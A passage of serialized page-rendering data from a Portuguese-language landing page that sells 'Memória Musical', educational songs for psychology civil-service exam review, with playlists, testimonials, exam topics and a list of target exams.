12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Biblioteca\"}],[\"$\",\"div\",null,{\"className\":\"hp-chips\",\"children\":[[\"$\",\"span\",null,{\"className\":\"on\",\"children\":\"Playlists\"}],[\"$\",\"span\",null,{\"children\":\"Curtidas\"}],[\"$\",\"span\",null,{\"children\":\"Baixadas\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-lib\",\"children\":[[\"$\",\"div\",\"Ética e Legislação\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"CEP\"}],[\"$\",\"b\",null,{\"children\":\"Ética e Legislação\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Avaliação Psicológica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"AV\"}],[\"$\",\"b\",null,{\"children\":\"Avaliação Psicológica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Saúde Mental e RAPS\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"RAPS\"}],[\"$\",\"b\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"SUS e Saúde Pública\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUS\"}],[\"$\",\"b\",null,{\"children\":\"SUS e Saúde Pública\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Assistência Social\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUAS\"}],[\"$\",\"b\",null,{\"children\":\"Assistência Social\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicopatologia\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"FP\"}],[\"$\",\"b\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Teorias e Abordagens\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TCC\"}],[\"$\",\"b\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicologia Jurídica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"ECA\"}],[\"$\",\"b\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("18:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app hp-now\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-head\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 9 6 6 6-6\"}]}],[\"$\",\"span\",null,{\"children\":\"Tocando agora\"}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-cover\",\"children\":[[\"$\",\"span\",null,{\"className\":\"hp-cover-ring\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-meta\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar I vs. II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia · DSM-5-TR\"}]]}],[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#1fd36b\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-progress\",\"children\":[\"$\",\"span\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"hp-times\",\"children\":[[\"$\",\"span\",null,{\"children\":\"0:41\"}],[\"$\",\"span\",null,{\"children\":\"1:34\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-controls\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#1fd36b\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5\"}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"M18 18 8 12l10-6v12ZM6 6h2v12H6z\"}]}],[\"$\",\"span\",null,{\"className\":\"hp-play\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#04210f\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6 4h4v16H6zM14 4h4v16h-4z\"}]}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 6 10 6-10 6V6ZM16 6h2v12h-2z\"}]}],[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-next\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"i\",null,{\"children\":\"A seguir\"}],[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("19:[\"$\",\"div\",null,{\"className\":\"floating-card\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sound-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"small\",null,{\"children\":\"Agora tocando\"}],[\"$\",\"strong\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}]]}]]}]\n1a:[\"$\",\"section\",null,{\"className\":\"stats\",\"aria-label\":\"O que você recebe\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap stats-grid\",\"children\":[[\"$\",\"div\",\"músicas educativas\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"+1.000\"}],[\"$\",\"span\",null,{\"children\":\"músicas educativas\"}]]}],[\"$\",\"div\",\"áreas do edital\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"12\"}],[\"$\",\"span\",null,{\"children\":\"áreas do edital\"}]]}],[\"$\",\"div\",\"e computador\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Celular\"}],[\"$\",\"span\",null,{\"children\":\"e computador\"}]]}],[\"$\",\"div\",\"acesso após a compra\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Imediato\"}],[\"$\",\"span\",null,{\"children\":\"acesso após a compra\"}]]}],[\"$\",\"div\",\"de garantia\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7 dias\"}],[\"$\",\"span\",null,{\"children\":\"de garantia\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1b:[\"$\",\"section\",null,{\"className\":\"testimonials section soft\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Experiência de alunas\"}],[\"$\",\"h2\",null,{\"children\":\"Veja os relatos de quem incluiu as músicas na rotina.\"}]]}],[\"$\",\"div\",null,{\"className\":\"testimonial-grid\",\"children\":[[\"$\",\"figure\",\"/psicologia/media/depoimento-marcia.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-marcia.webp\",\"alt\":\"Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-didda.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-didda.webp\",\"alt\":\"Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-denise.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-denise.webp\",\"alt\":\"Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}]]}]]}]}]\n1c:[\"$\",\"section\",null,{\"className\":\"problem section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"A frustração é conhecida\"}],[\"$\",\"h2\",null,{\"children\":\"Você estudou. Mas, na prova, a resposta simplesmente não veio.\"}],[\"$\",\"p\",null,{\"className\":\"section-intro\",\"children\":\"Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.\"}],[\"$\",\"p\",null,{\"className\":\"no-blame\",\"children\":\"Você sabia a resposta. E, na prova, ela não veio. Isso não é falta de capacidade: é conteúdo demais, lido cansada, sem nada que puxe ele de volta.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1d:[\"$\",\"section\",null,{\"className\":\"mechanism section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap mechanism-grid\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"O mecanismo\"}],[\"$\",\"h2\",null,{\"children\":\"Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mechanism-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"refrao\",\"children\":[[\"$\",\"span\",null,{\"children\":\"O Efeito Refrão\"}],[\"$\",\"p\",null,{\"children\":\"Você sabe de cor aquela música que nunca quis decorar. Ninguém sentou pra estudar ela: ela grudou porque repetiu com ritmo. O Memória Musical usa isso a seu favor. A letra é o conteúdo: Lei 10.216, CRAS e CREAS, critérios do DSM. Quando o refrão volta na sua cabeça, a matéria volta junto.\"}]]}],[\"$\",\"p\",null,{\"children\":\"O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.\"}],[\"$\",\"p\",null,{\"children\":\"Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.\"}]]}],[\"$\",\"div\",null,{\"className\":\"routine-strip\",\"children\":[[\"$\",\"div\",\"Estude\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"strong\",null,{\"children\":\"Estude\"}]]}],[\"$\",\"div\",\"Dê o play\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"strong\",null,{\"children\":\"Dê o play\"}]]}],[\"$\",\"div\",\"Reencontre\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"strong\",null,{\"children\":\"Reencontre\"}]]}],[\"$\",\"div\",\"Reconheça\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"strong\",null,{\"children\":\"Reconheça\"}]]}]]}]]}]}]\n1e:[\"$\",\"section\",null,{\"className\":\"listen section\",\"id\":\"experimente\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center listen-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Amostras gratuitas\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça agora. Sem cadastro, sem compromisso.\"}],[\"$\",\"p\",null,{\"children\":\"Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.\"}]]}],[\"$\",\"$L29\",null,{\"base\":\"/psicologia\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1f:[\"$\",\"section\",null,{\"className\":\"fit section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap fit-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fit-visual\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/fernanda-virada.webp\",\"alt\":\"Fones de ouvido sobre materiais de estudo\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"time-badge\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"20\"}],[\"$\",\"span\",null,{\"children\":[\"minutos\",[\"$\",\"br\",null,{}],\"por dia\"]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Feito para a rotina real\"}],[\"$\",\"h2\",null,{\"children\":\"Revise até quando você não está “sentada para estudar”.\"}],[\"$\",\"div\",null,{\"className\":\"use-list\",\"children\":[[\"$\",\"div\",\"No trânsito\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"No trânsito\"}],\"Transforme o deslocamento em revisão.\"]}]]}],[\"$\",\"div\",\"Entre atendimentos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Entre atendimentos\"}],\"Use o intervalo entre pacientes para reencontrar um tema.\"]}]]}],[\"$\",\"div\",\"Nas tarefas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Nas tarefas\"}],\"Continue ouvindo enquanto cuida da rotina.\"]}]]}],[\"$\",\"div\",\"Na caminhada\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Na caminhada\"}],\"Movimente o corpo sem abandonar o conteúdo.\"]}]]}]]}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("20:[\"$\",\"section\",null,{\"className\":\"contents section\",\"id\":\"conteudos\",\"children\":[[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Dentro da plataforma\"}],[\"$\",\"h2\",null,{\"children\":\"Os temas que mais aparecem nos editais, prontos para acompanhar você.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"topic-marquee\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-0\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-1\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-2\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-3\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-4\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-5\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-6\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-7\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-8\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-9\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-10\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-11\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-12\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-13\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-14\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],[\"$\",\"span\",\"Recrutamento e seleção-15\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}],[\"$\",\"span\",\"Saúde do trabalhador-16\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}],[\"$\",\"span\",\"Dificuldades de aprendizagem-17\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}],[\"$\",\"span\",\"Inclusão-18\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}],[\"$\",\"span\",\"Psicologia do esporte-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}],[\"$\",\"span\",\"Saúde da criança e do adolescente-20\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}],[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-21\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-22\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-23\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-24\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-25\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-26\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-27\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-28\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-29\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-30\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-31\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-32\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-33\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-34\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-35\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\"]}]}],\"$L30\",\"$L31\"]}],\"$L32\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("21:[\"$\",\"section\",null,{\"className\":\"concursos section soft\",\"aria-labelledby\":\"concursos-title\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Para quais concursos?\"}],[\"$\",\"h2\",null,{\"id\":\"concursos-title\",\"children\":\"O Memória Musical serve para a sua preparação em Psicologia.\"}],[\"$\",\"p\",null,{\"children\":\"Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.\"}]]}],[\"$\",\"div\",null,{\"className\":\"concursos-list\",\"role\":\"list\",\"aria-label\":\"Concursos e processos seletivos atendidos\",\"children\":[[\"$\",\"p\",\"EBSERH / HU Brasil\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"EBSERH / HU Brasil\"]}],[\"$\",\"p\",\"Tribunais de Justiça e TRTs\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Tribunais de Justiça e TRTs\"]}],[\"$\",\"p\",\"Ministérios Públicos e Defensorias\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Ministérios Públicos e Defensorias\"]}],[\"$\",\"p\",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\"]}],[\"$\",\"p\",\"Secretarias Estaduais de Saúde (SES)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Estaduais de Saúde (SES)\"]}],[\"$\",\"p\",\"Secretarias Municipais de Saúde (SMS)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Municipais de Saúde (SMS)\"]}],[\"$\",\"p\",\"Forças Armadas — Oficial Psicólogo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Forças Armadas — Oficial Psicólogo\"]}],[\"$\",\"p\",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\"]}],[\"$\",\"p\",\"Sistema Prisional e Socioeducativo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Sistema Prisional e Socioeducativo\"]}],[\"$\",\"p\",\"Universidades e Institutos Federais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Universidades e Institutos Federais\"]}],[\"$\",\"p\",\"Residências Multiprofissionais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Residências Multiprofissionais\"]}]]}],[\"$\",\"p\",null,{\"className\":\"concursos-note\",\"children\":\"E muitos outros concursos da área da Psicologia.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("22:[\"$\",\"section\",null,{\"className\":\"comparison section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center 